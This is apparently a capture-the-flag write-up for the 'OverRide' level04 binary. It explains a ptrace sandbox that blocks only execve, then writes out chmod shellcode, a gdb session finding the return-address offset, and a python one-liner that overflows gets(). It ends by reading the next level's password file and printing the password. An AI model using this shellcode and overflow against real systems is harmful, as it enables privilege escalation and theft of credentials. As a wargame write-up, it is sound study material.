 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level04/level04
level04@OverRide:~$
Decompiled file with Ghidra:
int main(void)
{
pid_t child = fork();
char buffer[128] = {0};
int syscall = 0;
int status = 0;
if (child == 0)
{
prctl(PR_SET_PDEATHSIG, SIGHUP);
ptrace(PTRACE_TRACEME, 0, NULL, NULL);
puts("just give me some shellcode, k");
gets(buffer);
}
else
{
while (1)
{
wait(&status);
if (WIFEXITED(status) || WIFSIGNALED(status))
{
puts("child is exiting...");
break;
}
syscall = ptrace(PTRACE_PEEKUSER, child, 4 * ORIG_EAX, NULL);
if (syscall == 11)
{
printf("no exec() for you\n");
kill(child, SIGKILL);
break;
}
}
}
return EXIT_SUCCESS;
}
This program establishes a simple debugging environment that prevents the execution of the exec()
system call within a child process.
It employs the ptrace system call to trace system call invocations by the child. When the child process
attempts to execute exec(), which is identified by the syscall 11, the parent process terminates the child.
This effectively prevents the typical exploitation technique where shellcode would use exec() to spawn
a shell, thus mitigating a common security threat.
However, the program's security measures are focused narrowly on the exec() system call. It does not
account for other system calls, for example the child process is still capable of using the chmod() system
call to change file permissions.
We can exploit this to alter permissions of the level05 home folder.
To achieve this, we'll craft a shellcode—derived from our assembly program—that, when injected, will
change the level05 directory's access rights:
section.text
global _start
_start:
xor eax, eax
push eax
push 0x35306c65 ; el05
push 0x76656c2f ; /lev
push 0x73726573 ; sers
push 0x752f656d ; me/u
push 0x6f682f2f ; //ho
mov ebx, esp ; EBX now points to the start of the string
mov al, 0x0f ; Load the syscall number for 'chmod' (15) into AL
mov cx, 777o ; Move the octal value 777 (rwx for all)
int 0x80
mov al, 1 ; Syscall number for exit
xor ebx, ebx ; Return 0
int 0x80
We assemble the code with nasm and link it with ld:
$ nasm -f elf32 chmod.asm -o chmod.o && ld -m elf_i386 -o chmod chmod.o
$ objdump -d chmod | grep -Po '\s\K[\da-f]{2}(?=\s)' | tr -d '\n' | sed 's/\
([0-9a-f]\{2\}\)/\\x\1/g' | sed 's/^/"/' | sed 's/$/"/'
"\x31\xc0\x50\x68\x65\x6c\x30\x35\x68\x2f\x6c\x65\x76\x68\x73\x65\x72\x73\x68\
x6d\x65\x2f\x75\x68\x2f\x2f\x68\x6f\x89\xe3\xb0\x0f\x66\xb9\xff\x01\xcd\x80\
xb0\x01\x31\xdb\xcd\x80"
With our shellcode ready, we'll exploit the vulnerable gets(buffer) function to trigger a buffer overflow,
thereby overwriting the main function's return address to redirect execution flow to our shellcode's en-
try point. With the help of gdb, we'll determine the buffer's starting position and the correct offset:
level04@OverRide:~$ exec env - gdb -ex 'unset env LINES' -ex 'unset env
COLUMNS' --args ./level04
(gdb) set follow-fork-mode child
(gdb) b gets
Breakpoint 1 at 0x80484b0
(gdb) run
Starting program: /home/users/level04/level04
[New process 1917]
Give me some shellcode, k
[Switching to process 2044]
Breakpoint 1, 0xf7e91e30 in gets () from /lib32/libc.so.6
(gdb) p/x $eax
$1 = 0xffffdda0 << buffer[128]
(gdb) c
Continuing.
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1...f4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
Program received signal SIGSEGV, Segmentation fault.
[Switching to process 1917]
0x41326641 in ?? () << offset = 156
level04@OverRide:~$ {
python -c '
shellcode="\x31\xc0\x50\x68\x65\x6c\x30\x35\x68\x2f\x6c\x65\x76\x68\x73\x65\
x72\x73\x68\x6d\x65\x2f\x75\x68\x2f\x2f\x68\x6f\x89\xe3\xb0\x0f\x66\xb9\xff\
x01\xcd\x80\xb0\x01\x31\xdb\xcd\x80"
print(shellcode + "A" * (156 - len(shellcode)) + "\xa0\xdd\xff\xff")'
} | env - PWD=$PWD ~/level04 &&
cat /home/users/level05/.pass
Give me some shellcode, k
child is exiting...
3v8QLcN5SAhPaZZfEasfmXdwyR59ktDEMAwHF3aN
level04@OverRide:~$ su level05
Password: 3v8QLcN5SAhPaZZfEasfmXdwyR59ktDEMAwHF3aN
level05@OverRide:~$